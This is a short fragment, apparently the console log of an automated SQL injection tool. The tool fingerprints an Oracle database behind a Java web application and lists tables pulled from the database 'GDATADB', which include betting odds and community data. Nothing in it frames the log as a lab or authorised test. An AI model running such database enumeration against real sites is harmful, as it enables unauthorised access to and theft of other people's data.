 [18:18:09] [WARNING] changes made by tampering scripts are not included in sh
payload content(s)
[18:18:09] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
[18:18:09] [INFO] fetching tables for database: 'GDATADB'
[18:18:11] [INFO] the SQL query used returns 781 entries
[18:18:11] [INFO] retrieved: LIVE_MATCH
[18:18:11] [INFO] retrieved: LIVE_MATCH_LINK
[18:18:11] [INFO] retrieved: COMMUNITY_APP
[18:18:11] [INFO] retrieved: GLOBAL_VIDEO_INFO
[18:18:11] [INFO] retrieved: BKS_ODDS_MONEYLINE
[18:18:12] [INFO] retrieved: BKS_ODDS_MONEYLINE_HISTORY
[18:18:12] [INFO] retrieved: BKS_ODDS_OTHER
[18:18:12] [INFO] retrieved: BKS_ODDS_OTHER_HISTORY
[18:18:12] [INFO] retrieved: COMMUNITY_CIRCLE